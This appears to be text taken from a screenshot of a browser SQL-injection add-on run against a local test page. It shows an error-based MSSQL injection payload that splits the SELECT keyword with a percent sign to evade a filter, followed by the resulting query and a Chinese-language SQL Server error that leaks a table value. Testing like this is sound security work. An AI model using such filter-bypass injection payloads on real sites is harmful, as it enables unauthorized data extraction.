 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(se%lect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
安全先师
/letmetest.asp，行 19